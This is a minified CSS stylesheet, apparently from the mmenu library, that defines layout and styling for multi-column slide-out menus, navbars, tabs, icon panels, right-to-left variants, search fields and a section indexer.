@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu_columns-3{width:80%;min-width:140px;max-width:1320px}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu_columns-4{width:80%;min-width:140px;max-width:1760px}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}
}[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top{width:100%;max-width:100%;min-width:100%}.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front{transition-property:width,min-width,max-width,-webkit-transform;transition-property:width,min-width,max-width,transform;transition-property:width,min-width,max-width,transform,-webkit-transform}.mm-counter{font-style:normal;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;left:auto;top:50%}
.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth){width:90px}.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_fullwidth+a,.mm-counter+.mm-btn_fullwidth+span{padding-right:90px;padding-left:0}.mm-listitem_vertical>.mm-counter{top:12px;margin-top:0}.mm-listitem_vertical.mm-listitem_spacer>.mm-counter{margin-top:40px}.mm-listitem_nosubitems>.mm-counter{display:none}.mm-counter{color:#ccc}.mm-listitem_divider{opacity:1;transition:opacity .4s ease}
.mm-menu_dividers-light .mm-listitem_divider{background:inherit;font-size:inherit;color:rgba(0,0,0,0.3);padding-top:15px;padding-bottom:5px}.mm-border-none .mm-listitem_divider{border-top-width:1px;border-top-style:solid}.mm-listview_fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:10;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-listview_fixeddivider:after{content:none !important;display:none !important}
.mm-panel_dividers .mm-listview_fixeddivider{display:block}.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout{transition-duration:0s}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%}.mm-wrapper_dropdown .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-wrapper_dropdown .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none}[class*=mm-menu_tip-]:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,0.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu_tip-left:before{left:22px;right:auto}.mm-menu_tip-right:before{right:22px;left:auto}.mm-menu_tip-top:before{top:-8px}.mm-menu_tip-bottom:before{bottom:-8px}
.mm-iconbar{border-color:inherit;border-style:solid;border-width:0;border-right-width:1px;text-align:center;line-height:20px;overflow:hidden;box-sizing:border-box;position:absolute;top:0;left:0;bottom:0;z-index:2}.mm-iconbar__bottom,.mm-iconbar__top{width:inherit;position:absolute;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconbar__bottom>*,.mm-iconbar__top>*{box-sizing:border-box;display:block;padding:10px 0}
.mm-iconbar__bottom a{text-decoration:none}.mm-iconbar__bottom a:hover{text-decoration:none}.mm-iconbar__top{top:0}.mm-iconbar__top a{text-decoration:none}.mm-iconbar__top a:hover{text-decoration:none}.mm-iconbar__bottom{bottom:0}.mm-menu_iconbar-40 .mm-navbars_bottom,.mm-menu_iconbar-40 .mm-navbars_top,.mm-menu_iconbar-40 .mm-panels{left:40px;right:auto}.mm-menu_iconbar-40 .mm-iconbar{width:40px}.mm-menu_iconbar-60 .mm-navbars_bottom,.mm-menu_iconbar-60 .mm-navbars_top,.mm-menu_iconbar-60 .mm-panels{left:60px;right:auto}
.mm-menu_iconbar-60 .mm-iconbar{width:60px}.mm-menu_iconbar-80 .mm-navbars_bottom,.mm-menu_iconbar-80 .mm-navbars_top,.mm-menu_iconbar-80 .mm-panels{left:80px;right:auto}.mm-menu_iconbar-80 .mm-iconbar{width:80px}.mm-iconbar{color:rgba(0,0,0,0.3)}.mm-iconbar a{color:rgba(0,0,0,0.3)}.mm-iconbar__tab_selected{background:rgba(255,255,255,0.4)}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_iconpanel-].mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,[class*=mm-menu_iconpanel-].mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar{opacity:0}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-3{left:120px;right:auto}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1{left:60px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-60 .mm-panel_iconpanel-2{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-3{left:240px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:240px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px}.mm-menu_keyboardfocus a:focus{outline:0;background:rgba(255,255,255,0.4)}
.mm-navbars_bottom,.mm-navbars_top{background:inherit;border-color:inherit;border-width:0;position:absolute;left:0;right:0;z-index:1}.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar{border-width:0;border-color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns){padding:0}
.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-navbars_top{border-bottom-style:solid;border-bottom-width:1px;top:0;bottom:auto}.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-menu_navbar_top-1 .mm-panels{top:71px}.mm-menu_navbar_top-1 .mm-navbars_has-tabs ~ .mm-panels{top:45px}.mm-menu_navbar_top-2 .mm-panels{top:115px}.mm-menu_navbar_top-3 .mm-panels{top:120px}.mm-menu_navbar_top-4 .mm-panels{top:160px}.mm-navbars_bottom{border-top-style:solid;border-top-width:1px;bottom:0;top:auto}
.mm-menu_navbar_bottom-1 .mm-panels{bottom:45px}.mm-menu_navbar_bottom-2 .mm-panels{bottom:115px}.mm-menu_navbar_bottom-3 .mm-panels{bottom:120px}.mm-menu_navbar_bottom-4 .mm-panels{bottom:160px}.mm-navbar_size-2{height:80px}.mm-navbar_size-3{height:120px}.mm-navbar_size-4{height:160px}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar__breadcrumbs>*{display:inline-block;padding:10px 3px}
.mm-navbar__breadcrumbs>a{text-decoration:underline}.mm-navbar_has-btns .mm-navbar__breadcrumbs{margin-left:-40px;margin-right:0}.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{margin-left:0;padding-left:0}.mm-navbars_top .mm-navbar_tabs{background:inherit !important}.mm-navbars_top .mm-navbar_tabs ~ .mm-navbar{background:inherit !important}.mm-navbars_bottom .mm-navbar_tabs{background:inherit !important}.mm-navbar__tab_selected{background:inherit !important;border-width:1px;border-style:solid;border-color:inherit}
.mm-navbar__tab_selected:first-child{border-left:0}.mm-navbar__tab_selected:last-child{border-right:0}.mm-navbars_top .mm-navbar_tabs:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:inherit}.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected{border-top:0}.mm-navbars_bottom .mm-navbar_tabs:not(:first-child){border-top-width:1px;border-top-style:solid;border-top-color:inherit}.mm-navbars_bottom .mm-navbar__tab_selected{border-top:0;margin-top:-1px}
.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected{border-bottom:0}.mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.4)}.mm-menu_rtl{direction:rtl}.mm-menu_rtl.mm-menu_offcanvas{right:auto}.mm-menu_rtl .mm-panel:not(.mm-panel_opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_rtl .mm-panel.mm-panel_opened-parent{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu_rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu_rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu_rtl .mm-navbar .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-navbar .mm-btn_prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
.mm-menu_rtl .mm-listitem:after{left:0;right:20px}.mm-menu_rtl .mm-listitem>a:not(.mm-btn_next),.mm-menu_rtl .mm-listitem>span:not(.mm-btn_next){padding-left:10px;padding-right:20px !important}.mm-menu_rtl .mm-listitem .mm-btn_next{right:auto;left:0}.mm-menu_rtl .mm-listitem .mm-btn_next:before{left:auto;right:0}.mm-menu_rtl .mm-listitem .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-listitem .mm-btn_next+a,.mm-menu_rtl .mm-listitem .mm-btn_next+span{margin-left:50px;margin-right:0}
.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+a,.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter{left:45px;right:auto}.mm-menu_rtl .mm-counter+.mm-btn_next+a,.mm-menu_rtl .mm-counter+.mm-btn_next+span{margin-left:90px;margin-right:0}.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+a,.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+span{padding-left:90px;padding-right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}
.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened,.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{border-left:0;border-right:1px solid;border-color:inherit}.mm-menu_rtl [class*=mm-panel_iconpanel-]{left:0}.mm-menu_rtl [class*=mm-panel_iconpanel-] ~ .mm-listview_fixeddivider{left:0}
.mm-menu_rtl [class*=mm-panel_iconpanel-].mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1{right:40px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3{right:240px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:240px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl html[class*=mm-sidebar_expanded-]:not(.mm-sidebar_closed) .mm-menu_rtl ~ .mm-slideout{-webkit-transform:translate(0,0) !important;-ms-transform:translate(0,0) !important;transform:translate(0,0) !important;right:0}.mm-menu_rtl label.mm-check{left:20px;right:auto !important}.mm-menu_rtl label.mm-toggle{left:20px;right:auto !important}
.mm-menu_rtl label.mm-toggle+a,.mm-menu_rtl label.mm-toggle+span{padding-left:80px;padding-right:0}.mm-menu_rtl label.mm-check+a,.mm-menu_rtl label.mm-check+span{padding-left:60px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check,.mm-menu_rtl .mm-btn_next+label.mm-toggle{left:60px;right:auto}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{margin-left:50px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{margin-left:50px;padding-right:0}
.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{padding-left:70px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle{left:100px;right:auto;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+span{margin-left:90px;padding-right:0}
.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+span{margin-left:90px;padding-right:0}.mm-searchfield{height:40px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.mm-searchfield input{border:none !important;outline:0 !important;box-shadow:none !important;border-radius:4px;font:inherit;font-size:inherit;line-height:26px;display:block;box-sizing:border-box;width:100%;max-width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}
.mm-searchfield input::-ms-clear{display:none}.mm-searchfield__input{padding:7px 10px 0 10px;position:relative}.mm-panel__noresultsmsg{text-align:center;font-size:150%;padding:40px 0}.mm-searchfield__btn{right:0;top:0}.mm-searchfield__input{-webkit-box-flex:1;-ms-flex:1;flex:1;box-sizing:border-box;width:100%;max-width:100%}.mm-searchfield__cancel{text-decoration:none;line-height:40px;display:block;padding-right:10px;padding-left:0;margin-right:-100px;margin-left:0;transition:margin .4s ease}.mm-searchfield__cancel-active{margin-right:0}
.mm-panel>.mm-searchfield{width:100%;position:absolute;top:0;left:0}.mm-panel_has-searchfield{padding-top:40px}.mm-panel_has-navbar.mm-panel_has-searchfield{padding-top:80px}.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield{top:40px}.mm-listitem_nosubitems>.mm-btn_next{display:none}.mm-listitem_nosubitems>.mm-btn_next+a,.mm-listitem_nosubitems>.mm-btn_next+span{padding-right:10px}.mm-searchfield input{background:rgba(0,0,0,0.05);color:rgba(0,0,0,0.75)}.mm-panel__noresultsmsg{color:rgba(0,0,0,0.3)}
.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;left:auto;z-index:15;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}
.mm-sectionindexer a{line-height:1;text-decoration:none;display:block}.mm-sectionindexer ~ .mm-panels{transition:right .4s ease}.mm-menu_has-sectionindexer .mm-sectionindexer{right:0}.mm-menu_has-sectionindexer .mm-panels{right:20px;left:auto}.mm-menu_navbar_top-1 .mm-sectionindexer{top:42px}.mm-menu_navbar_top-2 .mm-sectionindexer{top:82px}.mm-menu_navbar_top-3 .mm-sectionindexer{top:122px}.mm-menu_navbar_top-4 .mm-sectionindexer{top:162px}.mm-menu_navbar_bottom-1 .mm-sectionindexer{bottom:42px}
